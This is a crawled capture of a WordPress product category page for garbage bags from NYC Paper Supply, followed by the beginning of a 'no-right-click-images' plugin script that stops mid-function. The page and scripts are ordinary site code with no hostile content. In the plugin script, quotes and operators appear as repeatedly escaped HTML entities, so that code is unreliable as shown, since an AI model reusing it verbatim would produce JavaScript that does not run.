

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nyccups.com/category/products/garbage-bags/
body_size: 24537
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>  Garbage Bags | NYC Paper Supply</title>
			
	
	<link rel="pingback" href="https://nyccups.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NYC Paper Supply &raquo; Feed" href="https://nyccups.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NYC Paper Supply &raquo; Comments Feed" href="https://nyccups.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NYC Paper Supply &raquo; Garbage Bags Category Feed" href="https://nyccups.com/category/products/garbage-bags/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nyccups.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Origin v.1.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nyccups.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='origin-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='origin-style-css'  href='https://nyccups.com/wp-content/themes/Origin/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://nyccups.com/wp-content/themes/Origin/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://nyccups.com/wp-content/themes/Origin/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://nyccups.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://nyccups.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://nyccups.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nyccups.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nyccups.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
		<style>
			#info-bg, #main-wrap:before { background: #1e73be; }
			#top-menu a:hover .link_text, .current-menu-item > a, #top-menu .current-menu-item > a:hover, #top-menu .current-menu-item > a:hover .link_bg, .et_active_dropdown > li a, #top-menu .et_clicked, #mobile-nav { color: #1e73be; }

			@media only screen and (max-width: 1023px){
				#info-area { background: #1e73be; }
			}

			.widget, #top-menu a, #mobile-nav, #info-area, #info-bg, #top-menu { border-color: #5ea5a4; }

			.current-menu-item > a, .et_active_dropdown > li a, #top-menu .et_clicked, #mobile-nav, #top-menu a:hover .link_bg, #top-menu .current-menu-item > a:hover, #top-menu .current-menu-item > a:hover .link_bg { background: #ffffff; }

			#top-menu ul ul a:hover .link_bg { background: #f8f8f8; }
		</style>
	<link rel="shortcut icon" href="https://nyccups.com/wp-content/uploads/2013/09/blue-logo-300x204.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<!--[if lt IE 9]>
		<script src="https://nyccups.com/wp-content/themes/Origin/js/html5.js" type="text/javascript"></script>
		<script src="https://nyccups.com/wp-content/themes/Origin/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
</head>
<body data-rsssl=1 class="archive category category-garbage-bags category-69 chrome et_includes_sidebar">
	<div id="main-wrap" class="clearfix">
		
		<div id="info-bg"></div>

		<div id="info-area">
			<div id="logo-area">
								<a href="https://nyccups.com/"><img src="https://nyccups.com/wp-content/uploads/2013/09/white-e1380566133797.png" alt="NYC Paper Supply" id="logo"/></a>

				<div id="text">
					<ul>
						<li>CALL NOW **00005 (free of charge)</li>
						<li>CALL (516) 468-5648</li>
						<li>Free 2nd Day Delivery</li>
						<li>No Minimum Order</li>
						<li>We Match Your Price </li>
					</ul>
				</div>
			</div> <!-- #logo-area -->

			
			<span id="mobile-nav">Navigation Menu<span>+</span></span>

			<nav id="top-menu">
				<ul id="menu-pages" class="nav et_disable_top_tier"><li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-735"><a href="https://nyccups.com/">Home</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://nyccups.com/about-2/">About</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1026"><a href="https://nyccups.com/category/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1028"><a href="https://nyccups.com/category/products/cups/">Cups</a>
	<ul class="sub-menu">
		<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1044"><a href="https://nyccups.com/category/products/cups/hot-cups/">Hot Cups</a>
		<ul class="sub-menu">
			<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://nyccups.com/category/products/cups/hot-cups/paper-cups/">Paper Cups</a></li>
		</ul>
</li>
		<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://nyccups.com/category/products/cups/cold-cups/">Cold Cups</a></li>
	</ul>
</li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1027"><a href="https://nyccups.com/category/products/containers/">Containers</a>
	<ul class="sub-menu">
		<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1042"><a href="https://nyccups.com/category/products/containers/soup/">Soup</a>
		<ul class="sub-menu">
			<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://nyccups.com/category/products/containers/soup/paper-soup/">Paper</a></li>
			<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://nyccups.com/category/products/containers/soup/plastic-soup/">Plastic</a></li>
		</ul>
</li>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://nyccups.com/category/products/containers/salad-deli/">Salad &#038; Deli</a></li>
		<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://nyccups.com/category/products/containers/foam/">Foam</a></li>
		<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://nyccups.com/category/products/containers/aluminum/">Aluminum</a></li>
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://nyccups.com/category/products/containers/paper-food-tray/">Paper Food Tray</a></li>
	</ul>
</li>
	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="https://nyccups.com/category/products/wrap/">Foil/Plastic/Paper Wrap</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1032"><a href="https://nyccups.com/category/products/plates/">Plates</a>
	<ul class="sub-menu">
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://nyccups.com/category/products/plates/foam-plates/">Foam Plates</a></li>
		<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://nyccups.com/category/products/plates/paper-plates/">Paper Plates</a></li>
	</ul>
</li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://nyccups.com/category/products/napkin/">Napkin &#038; Tissue</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1030"><a href="https://nyccups.com/category/products/paper-bags/">Paper Bags</a>
	<ul class="sub-menu">
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://nyccups.com/category/products/paper-bags/brown-paper/">Brown Bags</a></li>
		<li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://nyccups.com/category/products/paper-bags/white-paper/">White Bags</a></li>
	</ul>
</li>
	<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1031"><a href="https://nyccups.com/category/products/shopping-bags/">Shopping Bags</a>
	<ul class="sub-menu">
		<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://nyccups.com/category/products/shopping-bags/black-bags/">Black Bags</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://nyccups.com/category/products/shopping-bags/white-bags/">White Bags</a></li>
		<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://nyccups.com/category/products/shopping-bags/clear-bags/">Clear Bags</a></li>
	</ul>
</li>
	<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-1051"><a href="https://nyccups.com/category/products/garbage-bags/" aria-current="page">Garbage Bags</a>
	<ul class="sub-menu">
		<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://nyccups.com/category/products/garbage-bags/black-garbage/">Black Garbage Bags</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://nyccups.com/category/products/garbage-bags/clear-garbage/">Clear Garbage Bags</a></li>
	</ul>
</li>
	<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://nyccups.com/category/products/cleaners/">Cleaners</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1076"><a href="https://nyccups.com/category/products/gloves/">Gloves (Food Services)</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://nyccups.com/category/products/gloves/vinyl-gloves/">Vinyl Gloves</a></li>
		<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://nyccups.com/category/products/gloves/poly-gloves/">Poly Gloves</a></li>
	</ul>
</li>
	<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057"><a href="https://nyccups.com/category/products/side-items/">Side Items</a></li>
</ul>
</li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://nyccups.com/order-now/">Order Now</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://nyccups.com/contact-us/">Contacts</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://nyccups.com/site-map/">Site Map</a></li>
</ul>			</nav>

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="https://nyccups.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Product Categories</h4>		<ul>
				<li class="cat-item cat-item-3"><a href="https://nyccups.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-4 current-cat-parent current-cat-ancestor"><a href="https://nyccups.com/category/products/">Products</a>
<ul class='children'>
	<li class="cat-item cat-item-72"><a href="https://nyccups.com/category/products/cleaners/">Cleaners</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://nyccups.com/category/products/containers/">Containers</a>
	<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://nyccups.com/category/products/containers/aluminum/">Aluminum</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://nyccups.com/category/products/containers/foam/">Foam</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://nyccups.com/category/products/containers/paper-food-tray/">Paper Food Tray</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://nyccups.com/category/products/containers/salad-deli/">Salad &amp; Deli</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://nyccups.com/category/products/containers/soup/">Soup</a>
		<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://nyccups.com/category/products/containers/soup/paper-soup/">Paper</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://nyccups.com/category/products/containers/soup/plastic-soup/">Plastic</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-49"><a href="https://nyccups.com/category/products/cups/">Cups</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="https://nyccups.com/category/products/cups/cold-cups/">Cold Cups</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://nyccups.com/category/products/cups/hot-cups/">Hot Cups</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-73"><a href="https://nyccups.com/category/products/wrap/">Foil/Plastic/Paper Wrap</a>
</li>
	<li class="cat-item cat-item-69 current-cat"><a aria-current="page" href="https://nyccups.com/category/products/garbage-bags/">Garbage Bags</a>
	<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://nyccups.com/category/products/garbage-bags/black-garbage/">Black Garbage Bags</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://nyccups.com/category/products/garbage-bags/clear-garbage/">Clear Garbage Bags</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-78"><a href="https://nyccups.com/category/products/gloves/">Gloves (Food Services)</a>
	<ul class='children'>
	<li class="cat-item cat-item-80"><a href="https://nyccups.com/category/products/gloves/poly-gloves/">Poly Gloves</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://nyccups.com/category/products/gloves/vinyl-gloves/">Vinyl Gloves</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-50"><a href="https://nyccups.com/category/products/napkin/">Napkin &amp; Tissue</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://nyccups.com/category/products/paper-bags/">Paper Bags</a>
	<ul class='children'>
	<li class="cat-item cat-item-75"><a href="https://nyccups.com/category/products/paper-bags/brown-paper/">Brown Bags</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://nyccups.com/category/products/paper-bags/white-paper/">White Bags</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://nyccups.com/category/products/plates/">Plates</a>
	<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://nyccups.com/category/products/plates/foam-plates/">Foam Plates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://nyccups.com/category/products/plates/paper-plates/">Paper Plates</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-51"><a href="https://nyccups.com/category/products/shopping-bags/">Shopping Bags</a>
	<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://nyccups.com/category/products/shopping-bags/black-bags/">Black Bags</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://nyccups.com/category/products/shopping-bags/clear-bags/">Clear Bags</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://nyccups.com/category/products/shopping-bags/white-bags/">White Bags</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-74"><a href="https://nyccups.com/category/products/side-items/">Side Items</a>
</li>
</ul>
</li>
		</ul>
			</div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #info-area -->

		<div id="main">
			<div id="wrapper">
				<article id="post-933" class="entry-image post-933 post type-post status-publish format-standard hentry category-black-garbage category-garbage-bags category-products">
			<img src="https://nyccups.com/wp-content/uploads/et_temp/34-35-36-356408_640x480.jpg" alt='Black garbage Bags' width='640' height='480' />			<div class="image-info">
				<a href="https://nyccups.com/products/black-garbage-bag-58-gallons-xxx-60-pcs/" class="image-link">Read more</a>
				<div class="title">
					<h2><a href="https://nyccups.com/products/black-garbage-bag-58-gallons-xxx-60-pcs/">Black garbage Bags</a></h2>
								</div> <!-- .title -->
				<div class="description">
					<p>Available Sizes: 58 gallons XXX &#8211; 60 Pcs 46 gallons &#8211; 60 Pcs 39 gallons XXX &#8211; 75...</p>
				</div> <!-- .description -->
				<a href="https://nyccups.com/products/black-garbage-bag-58-gallons-xxx-60-pcs/" class="readmore">Read more<span></span></a>
			</div> <!-- .image-info -->
		</article> <!-- .entry-image -->
				<article id="post-930" class="entry-image post-930 post type-post status-publish format-standard hentry category-clear-garbage category-garbage-bags category-products">
			<img src="https://nyccups.com/wp-content/uploads/et_temp/37-387060_640x480.jpg" alt='Clear or Blue Bags' width='640' height='480' />			<div class="image-info">
				<a href="https://nyccups.com/products/clear-or-blue-bags-46-gallons/" class="image-link">Read more</a>
				<div class="title">
					<h2><a href="https://nyccups.com/products/clear-or-blue-bags-46-gallons/">Clear or Blue Bags</a></h2>
								</div> <!-- .title -->
				<div class="description">
					<p>Available Sizes: 46 gallons 58 gallons</p>
				</div> <!-- .description -->
				<a href="https://nyccups.com/products/clear-or-blue-bags-46-gallons/" class="readmore">Read more<span></span></a>
			</div> <!-- .image-info -->
		</article> <!-- .entry-image -->
	
	<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>

			</div> <!-- #wrapper -->
		</div> <!-- #main -->
	</div> <!-- #main-wrap -->

	<script language="javascript" type="text/javascript">var kpg_cell="N";var kpg_nrci_image="https://nyccups.com/wp-content/plugins/no-right-click-images-plugin/not.gif";var kpg_nrci_extra="N";var kpg_nrci_drag="Y";</script>
<script language="javascript" type="text/javascript" src="https://nyccups.com/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js"></script>

<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/js/jquery.infinitescroll.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_origin_strings = {"load_posts":"Loading new posts...","no_posts":"No more posts to load"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyccups.com/wp-content/themes/Origin/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://nyccups.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://nyccups.com/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js
body_size: 8298
content:
/**************************************************************************
This javascript is used by the no-right-click-images plugin for wordpress.
Version 2.5 (second time updating WordPress repository)
Please give credit as no-right-click-images.js by Keith P. Graham
http://www.blogseye.com
**************************************************************************/
var kpg_nrci_targImg=null;
var kpg_nrci_targSrc=null;
var kpg_nrci_inContext=false;
var kpg_nrci_notimage=new Image();
var kpg_nrci_limit=0;
function kpg_nrci_dragdropAll(event) {
	try {
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		if (targ.tagName.toUpperCase()==&amp;amp;amp;quot;A&amp;amp;amp;quot;) {
			// is this IE and are we dragging a link to the image?
			var hr=targ.href;
			hr=hr.toUpperCase();
			if (hr.indexOf('.JPG')||hr.indexOf('.PNG')||hr.indexOf('.GIF')) {
				ev.returnValue=false;
				if (ev.preventDefault) {  
					ev.preventDefault(); 
				}
				kpg_nrci_inContext=false;
				return false;
			}
		}
		if (targ.tagName.toUpperCase()!=&amp;amp;amp;quot;IMG&amp;amp;amp;quot;) return true;
		ev.returnValue=false;
		if (ev.preventDefault) {  
			ev.preventDefault(); 
		}
		kpg_nrci_inContext=false;
		return false;
	} catch (er) {
		//alert(er);
	}
	return true;
}
function kpg_nrci_dragdrop(event) {
	// I am beginning to doubt if this event ever fires
	try {
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		ev.returnValue=false;
		if (ev.preventDefault) {  
			ev.preventDefault(); 
		}
		ev.returnValue=false;
		kpg_nrci_inContext=false;
		return false;
	} catch (er) {
		//alert(er);
	}
	return true;
}
function kpg_nrci_context(event) {
	try {
		kpg_nrci_inContext=true;
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		kpg_nrci_replace(targ);
		ev.returnValue=false;
		if (ev.preventDefault) {  
			ev.preventDefault(); 
		}
		ev.returnValue=false;
		kpg_nrci_targImg=targ;
	} catch (er) {
		//alert(er);
	}
	return false;
}
function kpg_nrci_contextAll(event) {
	try {
		if (kpg_nrci_targImg==null) {
			return true;
		}
		kpg_nrci_inContext=true;
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		if (targ.tagName.toUpperCase()==&amp;amp;amp;quot;IMG&amp;amp;amp;quot;) {
			ev.returnValue=false;
			if (ev.preventDefault) {  
				ev.preventDefault(); 
			}
			kpg_nrci_replace(targ);
			return false;
		} 
		return true;
	} catch (er) {
		//alert(er);
	}
	return false;

}

function kpg_nrc1_mousedown(event) {
	try {
		kpg_nrci_inContext=false;
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		if (ev.button==2) {
			kpg_nrci_replace(targ);
			return false;
		}
		kpg_nrci_targImg=targ;
		if (kpg_nrci_drag=='Y')  {
			if (ev.preventDefault) {  
				ev.preventDefault(); 
			} 
		}
		return true;
	} catch (er) {
		//alert(er);
	}
	return true;
}
function kpg_nrc1_mousedownAll(event) {
	try {
		kpg_nrci_inContext=false;
		var ev=event||window.event;
		var targ=ev.srcElement||ev.target;
		if (targ.style.backgroundImage!=''&amp;amp;amp;amp;&amp;amp;amp;amp;ev.button==2) {
			targ.oncontextmenu=function(event) { return false;} //iffy - might not work
		} 
		if (targ.tagName.toUpperCase()==&amp;amp;amp;quot;IMG&amp;amp;amp;quot;) {
			if (ev.button==2) {
				kpg_nrci_replace(targ);
				return false;
			}
			if (kpg_nrci_drag=='Y')  {
				if (ev.preventDefault) {  
					ev.preventDefault(); 
				} 
			}
			kpg_nrci_targImg=targ;
		}
		return true;
	} catch (er) {
		//alert(er);
	}
	return true;
}
function kpg_nrci_replace(targ) {
	if (kpg_nrci_targImg!=null &amp;amp;amp;amp;&amp;amp;amp;amp; kpg_nrci_targImg.src==kpg_nrci_notimage.src) {
		// restore the old image before hiding this one
		kpg_nrci_targImg.src=kpg_nrci_targSrc;
		kpg_nrci_targImg=null;
		kpg_nrci_targSrc=null;
	}
	kpg_nrci_targImg=targ;
    if (kpg_nrci_extra!='Y') return;
	var w=targ.width+'';
	var h=targ.height+'';
	if (w.indexOf('px')&amp;amp;amp;lt;=0) w=w+'px';
	if (h.indexOf('px')&amp;amp;amp;lt;=0) h=h+'px';
	kpg_nrci_targSrc=targ.src;
	targ.src=kpg_nrci_notimage.src;
	targ.style.width=w;
	targ.style.height=h;
	kpg_nrci_limit=0;
	var t=setTimeout(&amp;amp;amp;quot;kpg_nrci_restore()&amp;amp;amp;quot;,500);
	return false;
}
function kpg_nrci_restore() {
	if (kpg_nrci_inContext) {
		if (kpg_nrci_limit&amp;amp;amp;lt;=20) {
			kpg_nrci_limit++;
